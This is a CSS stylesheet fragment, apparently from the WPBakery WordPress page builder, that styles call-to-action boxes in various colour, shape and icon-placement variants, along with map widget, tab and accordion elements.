.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container {
    padding-right: 7px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm {
    margin-right: 22px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md .vc_cta3_content-container,
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container {
    padding-right: 14px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md {
    margin-right: 28px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg .vc_cta3_content-container,
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container {
    padding-right: 21px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg {
    margin-right: 35px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container,
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl .vc_cta3_content-container {
    padding-right: 28px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl {
    margin-right: 50px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container {
    padding-right: 35px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left .vc_cta3-icons {
    left: 0;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs {
    margin-left: 17px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs .vc_cta3_content-container {
    padding-left: 0
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm .vc_cta3_content-container,
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container {
    padding-left: 7px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm {
    margin-left: 22px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md .vc_cta3_content-container,
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container {
    padding-left: 14px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md {
    margin-left: 28px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg .vc_cta3_content-container,
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container {
    padding-left: 21px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg {
    margin-left: 35px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container,
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl .vc_cta3_content-container {
    padding-left: 28px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl {
    margin-left: 50px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container {
    padding-left: 35px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top .vc_cta3-icons {
    left: 50%;
    top: 0;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs {
    margin-top: 17px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs .vc_cta3_content-container {
    padding-top: 0
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm .vc_cta3_content-container,
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container {
    padding-top: 7px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm {
    margin-top: 22px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md .vc_cta3_content-container,
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container {
    padding-top: 14px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md {
    margin-top: 28px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg .vc_cta3_content-container,
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container {
    padding-top: 21px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg {
    margin-top: 35px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container,
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl .vc_cta3_content-container {
    padding-top: 28px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl {
    margin-top: 50px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container {
    padding-top: 35px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom .vc_cta3-icons {
    left: 50%;
    bottom: 0;
    -webkit-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%)
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs {
    margin-bottom: 17px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs .vc_cta3_content-container {
    padding-bottom: 0
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm .vc_cta3_content-container,
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container {
    padding-bottom: 7px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm {
    margin-bottom: 22px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md .vc_cta3_content-container,
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container {
    padding-bottom: 14px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md {
    margin-bottom: 28px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg .vc_cta3_content-container,
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container {
    padding-bottom: 21px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg {
    margin-bottom: 35px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container,
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl .vc_cta3_content-container {
    padding-bottom: 28px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl {
    margin-bottom: 50px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container {
    padding-bottom: 35px
}

.vc_general.vc_cta3.vc_cta3-actions-top .vc_cta3-content {
    margin-top: 1em
}

.vc_general.vc_cta3.vc_cta3-actions-bottom .vc_cta3-content {
    margin-bottom: 1em
}

@media (min-width:768px) {
    .vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions,
    .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions {
        max-width: 30%;
        display: table-cell
    }
    .vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-content {
        padding-left: 28px;
        display: table-cell
    }
    .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content {
        padding-right: 28px;
        display: table-cell
    }
}

.vc_general.vc_cta3.vc_cta3-style-outline {
    border-width: 3px
}

.vc_general.vc_cta3.vc_cta3-shape-square {
    border-radius: 0
}

.vc_general.vc_cta3.vc_cta3-shape-rounded {
    border-radius: 5px
}

.vc_general.vc_cta3.vc_cta3-shape-round {
    border-radius: 4em
}

.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-classic .vc_cta3-content-header {
    color: #5472D2
}

.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-flat {
    color: #c9d2f0;
    border-color: transparent;
    background-color: #5472D2
}

.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-flat .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #3253bc;
    color: #c9d2f0;
    border-color: transparent;
    background-color: #5472D2
}

.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-3d .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-outline {
    border-color: #5472D2;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-outline .vc_cta3-content-header {
    color: #5472D2
}

.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-classic .vc_cta3-content-header {
    color: #00C1CF
}

.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-flat {
    color: #d3f5f1;
    border-color: transparent;
    background-color: #00C1CF
}

.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-flat .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #008d97;
    color: #d3f5f1;
    border-color: transparent;
    background-color: #00C1CF
}

.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-3d .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-outline {
    border-color: #00C1CF;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-outline .vc_cta3-content-header {
    color: #00C1CF
}

.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-classic .vc_cta3-content-header {
    color: #FE6C61
}

.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-flat {
    color: #fcdbd7;
    border-color: transparent;
    background-color: #FE6C61
}

.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-flat .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #fe3829;
    color: #fcdbd7;
    border-color: transparent;
    background-color: #FE6C61
}

.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-3d .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-outline {
    border-color: #FE6C61;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-outline .vc_cta3-content-header {
    color: #FE6C61
}

.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-classic .vc_cta3-content-header {
    color: #8D6DC4
}

.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-flat {
    color: #e1d5f5;
    border-color: transparent;
    background-color: #8D6DC4
}

.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-flat .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #6e48b1;
    color: #e1d5f5;
    border-color: transparent;
    background-color: #8D6DC4
}

.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-3d .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-outline {
    border-color: #8D6DC4;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-outline .vc_cta3-content-header {
    color: #8D6DC4
}

.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-classic .vc_cta3-content-header {
    color: #4CADC9
}

.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-flat {
    color: #d0edf5;
    border-color: transparent;
    background-color: #4CADC9
}

.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-flat .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #338faa;
    color: #d0edf5;
    border-color: transparent;
    background-color: #4CADC9
}

.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-3d .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-outline {
    border-color: #4CADC9;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-outline .vc_cta3-content-header {
    color: #4CADC9
}

.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-classic .vc_cta3-content-header {
    color: #CEC2AB
}

.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-flat {
    color: #f7f3eb;
    border-color: transparent;
    background-color: #CEC2AB
}

.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-flat .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #b9a888;
    color: #f7f3eb;
    border-color: transparent;
    background-color: #CEC2AB
}

.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-3d .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-outline {
    border-color: #CEC2AB;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-outline .vc_cta3-content-header {
    color: #CEC2AB
}

.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-classic .vc_cta3-content-header {
    color: #50485B
}

.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-flat {
    color: #e2ddeb;
    border-color: transparent;
    background-color: #50485B
}

.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-flat .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #342f3c;
    color: #e2ddeb;
    border-color: transparent;
    background-color: #50485B
}

.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-3d .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-outline {
    border-color: #50485B;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-outline .vc_cta3-content-header {
    color: #50485B
}

.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-classic .vc_cta3-content-header {
    color: #75D69C
}

.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-flat {
    color: #e1f5e9;
    border-color: transparent;
    background-color: #75D69C
}

.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-flat .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #4ac97d;
    color: #e1f5e9;
    border-color: transparent;
    background-color: #75D69C
}

.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-3d .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-outline {
    border-color: #75D69C;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-outline .vc_cta3-content-header {
    color: #75D69C
}

.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-classic .vc_cta3-content-header {
    color: #F7BE68
}

.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-flat {
    color: #faf0e1;
    border-color: transparent;
    background-color: #F7BE68
}

.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-flat .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #f4a733;
    color: #faf0e1;
    border-color: transparent;
    background-color: #F7BE68
}

.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-3d .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-outline {
    border-color: #F7BE68;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-outline .vc_cta3-content-header {
    color: #F7BE68
}

.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-classic .vc_cta3-content-header {
    color: #5AA1E3
}

.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-flat {
    color: #dce9f5;
    border-color: transparent;
    background-color: #5AA1E3
}

.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-flat .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #2a86db;
    color: #dce9f5;
    border-color: transparent;
    background-color: #5AA1E3
}

.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-3d .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-outline {
    border-color: #5AA1E3;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-outline .vc_cta3-content-header {
    color: #5AA1E3
}

.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-classic .vc_cta3-content-header {
    color: #6DAB3C
}

.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-flat {
    color: #e5f2da;
    border-color: transparent;
    background-color: #6DAB3C
}

.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-flat .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #53812d;
    color: #e5f2da;
    border-color: transparent;
    background-color: #6DAB3C
}

.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-3d .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-outline {
    border-color: #6DAB3C;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-outline .vc_cta3-content-header {
    color: #6DAB3C
}

.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-classic .vc_cta3-content-header {
    color: #F4524D
}

.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-flat {
    color: #fce2e1;
    border-color: transparent;
    background-color: #F4524D
}

.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-flat .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #f11f18;
    color: #fce2e1;
    border-color: transparent;
    background-color: #F4524D
}

.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-3d .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-outline {
    border-color: #F4524D;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-outline .vc_cta3-content-header {
    color: #F4524D
}

.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-classic .vc_cta3-content-header {
    color: #F79468
}

.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-flat {
    color: #f7e1d7;
    border-color: transparent;
    background-color: #F79468
}

.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-flat .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #f46e33;
    color: #f7e1d7;
    border-color: transparent;
    background-color: #F79468
}

.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-3d .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-outline {
    border-color: #F79468;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-outline .vc_cta3-content-header {
    color: #F79468
}

.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-classic .vc_cta3-content-header {
    color: #B97EBB
}

.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-flat {
    color: #f4dff5;
    border-color: transparent;
    background-color: #B97EBB
}

.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-flat .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #a559a8;
    color: #f4dff5;
    border-color: transparent;
    background-color: #B97EBB
}

.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-3d .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-outline {
    border-color: #B97EBB;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-outline .vc_cta3-content-header {
    color: #B97EBB
}

.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-classic .vc_cta3-content-header {
    color: #2A2A2A
}

.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat {
    color: #d9d9d9;
    border-color: transparent;
    background-color: #2A2A2A
}

.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #0e0e0e;
    color: #d9d9d9;
    border-color: transparent;
    background-color: #2A2A2A
}

.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-3d .vc_cta3-content-header {
    color: #fff
}

.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-outline {
    border-color: #2A2A2A;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-outline .vc_cta3-content-header {
    color: #2A2A2A
}

.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-classic .vc_cta3-content-header {
    color: #EBEBEB
}

.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-flat {
    color: #9d9d9e;
    border-color: transparent;
    background-color: #EBEBEB
}

.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-flat .vc_cta3-content-header {
    color: #666
}

.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #cfcfcf;
    color: #9d9d9e;
    border-color: transparent;
    background-color: #EBEBEB
}

.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-3d .vc_cta3-content-header {
    color: #666
}

.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-outline {
    border-color: #EBEBEB;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-outline .vc_cta3-content-header {
    color: #EBEBEB
}

.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-classic .vc_cta3-content-header {
    color: #FFF
}

.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat {
    color: #9d9d9e;
    border-color: transparent;
    background-color: #FFF
}

.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat .vc_cta3-content-header {
    color: #666
}

.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #e3e3e3;
    color: #9d9d9e;
    border-color: transparent;
    background-color: #FFF
}

.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-3d .vc_cta3-content-header {
    color: #666
}

.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-outline {
    border-color: #FFF;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-outline .vc_cta3-content-header {
    color: #FFF
}

.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat {
    color: #9d9d9e;
    border-color: transparent;
    background-color: #F0F0F0
}

.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat .vc_cta3-content-header {
    color: #666
}

.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-3d {
    box-shadow: 0 5px 0 #d4d4d4;
    color: #9d9d9e;
    border-color: transparent;
    background-color: #F0F0F0
}

.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-3d .vc_cta3-content-header {
    color: #666
}

.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-outline {
    border-color: #F0F0F0;
    background-color: transparent
}

.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-outline .vc_cta3-content-header {
    color: #F0F0F0
}

.vc_cta3.vc_cta3-icon-size-xs .vc_icon_element .vc_icon_element-inner {
    height: 1em;
    width: 1em
}

.vc_cta3.vc_cta3-icon-size-sm .vc_icon_element .vc_icon_element-inner {
    height: 2em;
    width: 2em
}

.vc_cta3.vc_cta3-icon-size-md .vc_icon_element .vc_icon_element-inner {
    height: 3em;
    width: 3em
}

.vc_cta3.vc_cta3-icon-size-lg .vc_icon_element .vc_icon_element-inner {
    height: 4em;
    width: 4em
}

.vc_cta3.vc_cta3-icon-size-xl .vc_icon_element .vc_icon_element-inner {
    height: 5em;
    width: 5em
}

.wpb_gmaps_widget .wpb_wrapper {
    background-color: #f7f7f7;
    padding: 5px
}

.wpb_gmaps_widget .wpb_map_wraper iframe {
    margin-bottom: 0;
    padding: 0;
    display: block;
    width: 100%;
    border: none
}

.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper {
    position: relative;
    padding-bottom: 56.25%;
    height: 0
}

.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper iframe {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%
}

.wpb_accordion_section .wpb_accordion_header a:focus,
.wpb_content_element .wpb_tabs_nav li a:focus,
.wpb_tour_next_prev_nav a:focus {
    outline: 0
}

.wpb_content_element .wpb_tabs_nav,
.wpb_content_element .wpb_tour_tabs_wrapper {
    padding: 0
}

.wpb_content_element .wpb_tabs_nav {
    margin: 0;
    padding-left: 0!important;
    text-indent: inherit!important
}

#content .wpb_content_element .wpb_tabs_nav {
    margin: 0
}

.wpb_content_element .wpb_tabs_nav li {
    background-color: #FFF;
    white-space: nowrap;
    padding: 0;
    background-image: none;
    list-style: none!important
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.wpb_content_element .wpb_tabs_nav li:hover,
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    background-color: #f7f7f7
}

.wpb_content_element .wpb_tabs_nav li:after,
.wpb_content_element .wpb_tabs_nav li:before {
    display: none!important
}

.wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide {
    display: none
}

.wpb_content_element .wpb_accordion_header a,
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
    border-bottom: none;
    text-decoration: none;
    display: block;
    padding: .5em 1em
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content,
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
    padding: 1em
}

